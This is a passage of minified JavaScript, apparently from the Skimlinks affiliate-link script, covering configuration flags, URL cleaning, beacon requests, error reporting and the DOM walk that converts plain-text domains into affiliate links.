(Z=!0),Z&&"0"!=ja.width&&"0"==ka.width&&(lb=!0))}function Xd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ya(Ec,b);return u(c,b(a))}function Yd(){return{skimOptions:Zd,runTimeInfo:z({},{aff_domains:q.aff_domains},{consentState:$d},{loggedErrors:Rb},n)}}function ae(a,b){var c=!1,d;return function(){if(c)return d;I(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function Fc(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?
arguments[3]:void 0;if(a){var d=ae(2<arguments.length?arguments[2]:void 0,200);v(b,function(b){try{jb(a,b,d,c)}catch(f){}})}}function be(){var a=new ce;pc[Ha.ANCHOR_CLICK_INTERCEPTOR]=a}function de(){l.__SKIM_JS_GLOBAL__||(l.__SKIM_JS_GLOBAL__={});if(!l.__SKIM_JS_GLOBAL__.init){l.skimlinksAPI={};l.__SKIM_JS_GLOBAL__.init=!0;l.__SKIM_JS_GLOBAL__.getDebugInfo=Yd;l.__SKIM_JS_GLOBAL__.bundledEntries=ee;if(Xd(q.hostname)||mb&&K.querySelector(mb))n.skimlinksEnabled=!1,n.skimwordsEnabled=!1,n.unlinkedEnabled=
!1;"msie"===n.detect.browser&&8>=n.detect.version&&(n.skimwordsEnabled=!1);try{bc("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){aa(new fe,!0)}ge.detect(function(a){n.isAdblockUser=a});w.publish("skim_js_init");u(["interactive","complete"],K.readyState)?I(la,0):(tc(Ia.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",la),document.addEventListener("load",la));be();w.publish("skim_js_start")}}var Sb={log:ra("log"),info:ra("info"),warn:ra("warn"),error:ra("error")},
Qb=function(){var a=!0;try{var b=[cd(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),sa(document,["querySelector","querySelectorAll"]),sa(Object,["keys"]),sa([],["indexOf"]),sa("",["indexOf"])];a=G(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&Sb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();A.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});
Kb(A,Error);var Zb=A.bind(null,"DocumentBodyNotFound"),he=A.bind(null,"PixelDropFailed");A.bind(null,"ScriptDropFailed");var hd=A.bind(null,"XhrError"),fd=A.bind(null,"XhrError4xx"),gd=A.bind(null,"XhrError5xx"),ed=A.bind(null,"XhrErrorZero"),ld=A.bind(null,"SentryLoggerError");A.bind(null,"SendBeaconFailedError");var fe=A.bind(null,"ResolveSslCertificateError");A.bind(null,"DisclosureReadyStateTimeout");var nd=/^[^?]+/,ba="15.7.1",ie="https://r.skimresources.com/api/",eb={"t.umblr.com":{name:"z"}},
Db="255247X1739327",Ca=255247,Ba=1739327,od="https://t.skimresources.com/api/v2",dc="go.skimresources.com",je="https://sl-sentry.skimlinks.com",Gc="f648b8dfc7284fad8af093653eafd6ca",ke="production",le=1>1E3*Math.random(),kd={sendError:function(a,b){if(!Gc)throw a;var c=b;c=(c=ua(c)?c:!1)||le?a instanceof he&&Hb()?!1:!0:!1;if(c){c="".concat(je,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",
sentry_key:Gc};var e={country:U(pa(),["runTimeInfo","country"]),beacon_consent:U(pa(),["runTimeInfo","consent"]),iab_consent:U(pa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Hb(),is_top_frame:window.top===window};e={event_id:Xa(),project:"46",platform:"javascript",logger:"javascript",release:ba,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:jd(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:z({original_stacktrace:a.stack},
a.__sentryExtraData__,e)};$a(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},Rb=[],Eb=Oa(function(){return(new Date).getTimezoneOffset()}),Hc=window.skimlinks_context_window||null,l=Hc?window[Hc]:window,K=l.document,me={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},nb=g("noskim",!1),ne=g("noskimlinks",!1),oe=g("noskimwords",!0),pe=g("nounlinked",
!1),qe=g("skimwords_standard",false),re=g("skimwords_lite",false),se=g("skimwords_diy",false),te=g("skimwords_diy_filter",false),Ic=!nb&&!ne,Jc=!nb&&!oe,Kc=!nb&&!pe,ab=g("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),$b=g("skimlinks_nocookie",!1),ob=g("skimlinks_excluded_classes",[]),jc=g("custom_excluded_selectors",[],
Ub),db=g("custom_included_selectors",[],Ub),pb=g("skimlinks_exclude",[]),za=g("skimlinks_include",[]),kc=g("skimlinks_ignore_hidden_links",false),Ka=g("skimlinks_link_impression_exclude_selector",[]),hb=g("skimlinks_add_nofollow",false),Fa=g("skimlinks_custom_rel",
""),Lc=g("skimlinks_before_click_handler",false,Tb),lc=g("skimlinks_first_party_na",!1),Bc=!g("noimpressions",!1),Ac=false,Vb=g("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),fb=g("skimlinks_affiliate_unknown_links",true),ia=g("skimlinks_target",null),
ue=g("skimlinks_ajax_rerun",false),M=[],ca=g("skimlinks_revenue_forecast",false),Mc=g("skimlinks_noright",false),Nc=g("skimlinks_url_extraction_rules",!1)||false,Ua=g("skimlinks_extra_redir_params",[]).join("&"),oa=g(["affiliate_tracking","skimlinks_tracking"],!1),La=g("force_location"),S=g(["skimlinks_site","skimlinks_sitename"],!1),ya=g("skimlinks_domain",
""),Y=g("skimlinks_google",false,function(a,b){return a?ua(a)?a?"skimout":"":C(a):b?"skimout":""}),Ec=g("noskim_domains",[]),ve=g("skimwords_horizontal_distance",80),we=g("skimwords_vertical_distance",80),xe=false,Pa=g("skimwords_color",null),Qa=g("skimwords_weight",null),
da=g("skimwords_decoration",null),Ra=g("skimwords_style",null),Sa=g("skimwords_title",null),mb=g("no_skim_selector",""),ye=g("skimlinks_force_consent",!1),ze=null,Ae=false,rc=true,Be=true,Xb=g("taboola_bo_active_pages",
{}),Ce=g("taboola_cr_active",!1,Tb),Zd={__proto__:null,AE_CLICK_TRACKING:!1,AJAX_SUPPORT:ue,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:jc,CUSTOM_INCLUDED_SELECTORS:db,CUSTOM_TRACKING_VAR:oa,CUSTOM_WAYPOINT_DOMAIN:ya,DO_NOT_TRACK:ab,EXTRA_REDIR_PARAMS:Ua,FORCE_CONSENT:ye,FORCE_LOCATION:La,FORCE_PREVENTED_CLICKS_MONETIZATION:rc,GOOGLE_TRACKING_ACTION_NAME:Y,HAS_SKIMLINKS:Ic,HAS_SKIMWORDS:Jc,HAS_TABOOLA_TRACKING:!1,HAS_UNLINKED:Kc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:Ce,IS_MINIMALISTIC_JS:!1,
LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:Be,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:Ae,M101_TRACKING_ID:ze,NO_COOKIE:$b,NO_RIGHT_CLICK:Mc,NO_SKIM_DOMAINS:Ec,NO_SKIM_SELECTOR:mb,SITE_NAME:S,SL_ADD_NOFOLLOW:hb,SL_AFFILIATE_UNKNOWN_LINKS:fb,SL_BEFORE_CLICK_HANDLER:Lc,SL_CONSENT:"ae",SL_CUSTOM_REL:Fa,SL_EXCLUDED_CLASSES:ob,SL_EXCLUDED_DOMAINS:pb,SL_FIRST_PARTY_NA:lc,SL_FORECAST:ca,SL_IGNORE_HIDDEN_LINKS:kc,SL_IMPRESSION_EXCLUDED_SELECTORS:Ka,
SL_INCLUDED_DOMAINS:za,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:Vb,SL_TARGET:ia,SL_TRACK_IMPRESSION:Bc,SW_DIY:se,SW_DIY_FILTER:te,SW_HORIZONTAL_DISTANCE:ve,SW_LINK_COLOR:Pa,SW_LINK_DECORATION:da,SW_LINK_STYLE:Ra,SW_LINK_TITLE:Sa,SW_LINK_WEIGHT:Qa,SW_LITE:re,SW_STANDARD:qe,SW_VERTICAL_DISTANCE:we,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:Xb,TRACK_COOKIE_SYNCS:xe,UNLINKED_EXCLUDES:M,USE_MERCHANT_URL_EXTRACTION_RULES:Nc,WITH_NA_LINK_IMPRESSIONS:Ac},n=function(){var a=K.referrer||document.referrer||"",b=La||l.location.href;
var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var m=f.length-1;0<=m;m--)Za(f[m],e)&&f.splice(m,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===
b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=me.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Eb(),uuid:Xa(),
skimwordsEnabled:Jc,skimlinksEnabled:Ic,unlinkedEnabled:Kc}}(),q=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=La?H(La,!1):l.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},exclude:pb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(ob),has_been_called:!1,hostname:b,html_root:a,include:za,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ya?"http://".concat(ya):"https://".concat(dc)}}();
var N={};var Ja={creative:"500005",url_spans:[]};var Oc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return Oc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=Oc(function(){return a.parentNode},3,null),null==a)return null;return a};var J,cc={get:function(a,b,c,d){d=z({onError:aa},d,{method:"GET"});$a(a,b,E(c),d)},post:function(a,b,c,d){d=z({onError:aa},d,{method:"POST"});$a(a,b,E(c),d)}};"undefined"!==typeof window.Map&&(X.Cache=Map);
var De=["noskim","norewrite"],Ee=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),Fe="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),sd=["itunes.apple.com","itunes.com","phobos.apple.com"],ud=X(function(){var a=[].concat(pb,
Fe);S&&a.push(S);return a}),wb=X(function(){return Ee.concat(ob).map(function(a){return".".concat(a)})}),td=X(function(){return De.map(function(a){return"a[rel~='".concat(a,"']")})}),Ge=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),t=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE";return a}({}),mc="__skimlinks__";var $c=function(a){a=ea(a);if(Nc){var b=
H(a);if(b in eb)return b="[&?]"+eb[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var He=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});He.STARTING;var w={topics:{},on:function(a,b,c){V(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){Ad(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,
b){v(this.topics[a]||[],function(a){r(a)&&a(b)})}},L=function(){function a(){var b=this;fa(this,a);p(this,"ready",void 0);p(this,"pendingCallbacks",void 0);p(this,"subReadyStateList",void 0);p(this,"isReady",function(){return b.dependsOnSubReadyState()?Cd(b.subReadyStateList,function(a){return a.isReady()}):b.ready});p(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,b.callPendingCallbacks())});p(this,"waitFor",function(a){a=ta(a,function(a){return!!a});b.subReadyStateList=
b.subReadyStateList.concat(a);b.isReady()?b.callPendingCallbacks():a.forEach(function(a){a.whenReady(b.whenSubReadyStateIsReady)})});p(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return ha(a,[{key:"whenReady",value:function(a){this.isReady()?a():this.pendingCallbacks.push(a)}},{key:"dependsOnSubReadyState",value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,
0)});this.pendingCallbacks=[]}}])}(),Ia=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),Q=new (function(){function a(b,c){var d=this;fa(this,a);p(this,"requestBeaconAPI",void 0);p(this,"beaconRequestHandler",void 0);p(this,"requestsHistory",void 0);p(this,"noRequestPendingReadyState",void 0);p(this,"beaconApiResponseReadyState",void 0);p(this,"postPageLoadCallReadyState",void 0);p(this,"beaconFullyReadyState",void 0);p(this,"whenNoRequestsPending",
function(a){d.noRequestPendingReadyState.whenReady(a)});p(this,"whenBeaconApiRequestCompleted",function(a){d.beaconApiResponseReadyState.whenReady(a)});p(this,"whenPostPageLoadBeaconCallCompleted",function(a){d.postPageLoadCallReadyState.whenReady(a)});p(this,"whenBeaconFullyReady",function(a){d.beaconFullyReadyState.whenReady(a)});p(this,"sendBeaconRequest",function(a,b){var c=0===a.length,e={readyState:new L,requestedDomains:a,response:null,beaconCallType:b};d.hasFetchedAtLeastOnce()&&c?(d.requestsHistory.push(e),
e.readyState.setReady()):d.requestBeaconAPI(a,b,function(b){b=z({requestedDomains:a},b);d.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});d.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&w.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);d.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new L;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=
new L;this.postPageLoadCallReadyState=new L;this.beaconFullyReadyState=Dd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return ha(a,[{key:"updateRequestsHistory",value:function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",value:function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Ia.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},
{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:Db,page:l.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:T({data:a}),withCredentials:!0};var d=Va();"production"!==ke&&(d._=b);cc.post("".concat(ie),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===n.cookie&&(b.cookie=
a.guid);ua(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);z(n,b);Bd(a.requestedDomains,a.merchant_domains)}),Ha=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),pc={},Ga=function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),Hd=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";
return a}({}),Pc={}.hasOwnProperty;var qb=0;var rb=null;var sb=0;var Ma=!1;var Na={};var Ie=function(a){Na[a]=Na[a]||0;Na[a]++;return"".concat(a,"_").concat(Na[a])};var Je=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):
d=a;return{tag:d,id:b,"class":c}};var ma=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=C(b);b=Je(b);var f=!0;var m=(m="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var h=("function"===typeof a.getAttribute?a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!m||m!==b["class"]&&0!==m.indexOf(b["class"]))&&(f=!1);b.id&&(!h||h!==b.id&&-1===
h.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var Qc=function(a,b){return ma(a,b)?[a]:oc(a.querySelectorAll(b))};var Ke=function(a,b){return 0<a.querySelectorAll(b).length};var tb=function(a,b){return 0===b.length||ma(a,b.join(","))?!0:a.parentNode?tb(a.parentNode,b):!1};var Rc=function d(b,c){return 0===c.length?!1:ma(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var Le=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===
b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var Me=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==l.location.href.indexOf(".google.")?(b.push("td.gac_c"),
b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==l.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==l.location.href.indexOf(".aol.")?(b.push("div.sllLink"),b.push("div.n")):-1!==l.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),
b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var Ne=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var Oe=function(){qb=0;w.publish("dom_changed")};var Pe=function(b,c,d,e){var f,m,h;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return y.traverse_node(b,!1,"","",e);if(0!==d.length){if(!Rc(b,d)){f=y.get_exclude_selector(d);
d=y.get_exclude_selector([]);var k=f.selector;var g=f.needed;var n=d.selector;if(0===c.length||tb(b,c))return y.traverse_node(b,g,n,k,e);f=[];var l=0;for(h=c.length;l<h;l++){d=c[l];var p=Qc(b,d);p.length?f.push(function(){var b;var c=[];var d=0;for(b=p.length;d<b;d++)m=p[d],c.push(y.traverse_node(m,g,n,k,e));return c}()):f.push(void 0)}return f}}else if(0!==c.length){if(tb(b,c))return y.traverse_node(b,!1,"","",e);h=[];f=0;for(l=c.length;f<l;f++)d=c[f],p=Qc(b,d),p.length?h.push(function(){var b;var c=
[];var d=0;for(b=p.length;d<b;d++)m=p[d],c.push(y.traverse_node(m,!1,"","",e));return c}()):h.push(void 0);return h}};E(function(b){b=b.relatedNode||!1;if(!b||N.send_in_progress||g("stop_skimwords_ajax"))return!1;rb&&clearTimeout(rb);qb++;1===qb&&y.reset();Pe(b,N.settings.includes||[],N.settings.excludes||[],N.settings.read_onlys||[]);if(y.get_non_colliding_nodes()&&1<=sb)return rb=I(function(){Oe()},1E3)});var y=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&
b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,m;if(Ma)return b;Ma=!0;var h=this.get_exclude_selector(d);var k=this.get_exclude_selector([]);d=h.selector;h=h.needed;k=k.selector;0===c.length&&c.push("body");c=c.concat(e);for(var g=0,n=c.length;g<n;g++){var l=c[g];l=sc(l);l=document.querySelectorAll(l);var p=f=0;for(m=l.length;f<m;p=++f)p=l[p],this.traverse_node(p,h,k,d,e)}return b},traverse_node:function(c,d,e,f,m){var h=[];var k=0;for(h.push({node:c,tagName:"",readOnly:!1,
parent_id:null});k<h.length;)!(c=h[k].node)||Le(c)||R(c,"noskimwords")||R(c,"noskim")||d&&""!==e&&ma(c,e)||(h[k].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(h[k].tagName=c.nodeName,null!==h[k].parent_id&&(h[k].readOnly=h[h[k].parent_id].readOnly),h[k].readOnly||(d&&ma(c,f)?h[k].readOnly=!0:u(m,c.nodeName.toLowerCase())&&(h[k].readOnly=!0)),u(m,c.nodeName.toLowerCase())&&(h[k].readOnly=!0)):null!==h[k].parent_id&&(h[k].tagName=h[h[k].parent_id].tagName,h[k].readOnly=h[h[k].parent_id].readOnly),"msie"===
n.detect.browser&&9>n.detect.version&&h[k].readOnly||(c.hasChildNodes()?h=this.add_child_nodes(h[k],k,h):this._add(c,!1,h[k].tagName,h[k].readOnly))),k++;return b},is_traversed:function(){return Ma},is_good_tag:function(b){return Ne("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[b.nodeName.toLowerCase()]?!0:!1},is_html:function(b){return(b=C(b))&&
"<"===b[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};sb=0;for(c in d)Pc.call(d,c)&&(e[c]=d[c],sb++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];O(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)Pc.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(b,d){var c,f,m;var h=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};d=d[0]}b=b.concat(Me());var k=c=0;for(f=
b.length;c<f;k=++c)b[k]=sc(b[k]);c=!1;f="";var g=0;for(m=b.length;g<m;g++)k=b[g],Ke(d,k)&&h.push(k);h.length&&(c=!0,f=h.join(",").replace("class=","class^="));return{needed:c,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return Ma=!1},add_child_nodes:function(b,d,e){var c,g;var h=b.node.childNodes;var k=0;for(g=h.length;k<g;k++)(c=h[k])&&c.nodeName&&!this._add(c,!1,b.tagName,b.readOnly)&&this.is_good_tag(c)&&e.push({node:c,tagName:b.tagName,readOnly:b.readOnly,
parent_id:d});return e},add_node:function(b,d){return this._add(b,d)},_add:function(c,d,e,f){var g=null;"#text"===c.nodeName&&(g=C(c.nodeValue));d=d||!1;if("msie"===n.detect.browser&&9>n.detect.version&&f)return!1;if("msie"!==n.detect.browser||9<=n.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(h){}if(g&&!this.is_html(g)&&3<=g.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(g,d);if(!d)return!1;b[d]=c}return g?!0:!1},_skim_id_hash:function(b){if(!b)return"";var c=C(b.replace(/\s+/g,
" ")).length;b=b.replace(/[:\s]*/g,"");c="".concat(c,":").concat(b.substring(0,20));return c=Ie(c)}}}();var Pd=function(b,c,d){if(ca)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===n.detect.browser&&9>n.detect.version){e=b.previousSibling;var g=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&g.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=" ");(e=b.nextSibling)&&
e.nodeValue&&e.nodeValue.length&&g.test(e.nodeValue[0])&&(e.nodeValue=" ".concat(e.nodeValue))}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),y.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||yb(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var x={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Od=new L,Xc=[".noskim",".noskimwords",
".noskimw"];var Qd=function(b){jb(b,"click",wc);Mc||jb(b,"contextmenu",wc);return yb(b,!1)};var Qe=function(b,c,d,e){var f=Ge(b);c=ib(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?(".concat(f,")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)");b=Pb(ib(b));c='$1$2<a href="'.concat(c,'" class="').concat(e,'" ').concat("",' data-skimwords-word="').concat(b,'"  data-skim-creative="').concat(d,'" title="">$3$4</a>$5$6');d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,"i"),repl_regex:new RegExp(d,
"i"),repl_text:c}};var Uc=function(b,c){var d,e,f;if(!b||Rc(b,["span.skimlinks-unlinked"]))return[[],[]];var g=b.data;var h=[];var k=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(g);){var l=d[0];if("link.phrase"!==l){var p=d.index;if(0<C(l).length&&-1===l.indexOf("/.")&&-1===l.indexOf("...")){var q=l;0!==l.indexOf("http")&&0!==l.indexOf("//")&&(q="msie"===n.detect.browser&&6>=n.detect.version?"http://".concat(l):"//".concat(l));d=H(q);var u=
Yc({OriginalPhrase:"".concat(l),Url:q,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=Qe("".concat(l),q,Ja.creative,"skimlinks-unlinked"))&&k.push({start:p,text:"".concat(ib(l)),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:u,link:q});h.push(d)}else break}}if(k.length){var r=c;q="skimlinks-unlinked";var x;l=document.createDocumentFragment();var t=0;d=[];p=b.nodeValue;e=[];g=b.parentNode;q||(q="skimwords-potential");r||(r="-1");if(g){u=0;for(x=k.length;u<x;u++){var v=
k[u];var w=document.createElement("span");w.className=q;f=document.createTextNode(p.substring(t,v.start));l.appendChild(f);w.innerHTML=v.text;l.appendChild(w);t={};t.node=w;t.match=v;B(t,"occurrence",v.target_occurrence);d.push(t);t=v.start+v.text.length;e.push(f);y.add_node(f,r)}k=document.createTextNode(p.substring(t));e.push(k);l.appendChild(k);y.add_node(k,r);g.replaceChild(l,b)}r=[d,e];k=r[0];r=r[1];l=0;for(e=k.length;l<e;l++)g=k[l],Ja.url_spans.push(g)}r||(r=[]);return[h,r]};var Wc=function(b){var c;
if(q.exclude.length){var d=q.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(q.include.length){d=q.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Td=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],Re=function(){function b(){fa(this,b);p(this,"SERVICES",b.SERVICES);p(this,"getService",gb);p(this,"trackEvent",nc);w.on("skim_js_init",this.onInit.bind(this));w.on("skim_js_start",this.onStart.bind(this));
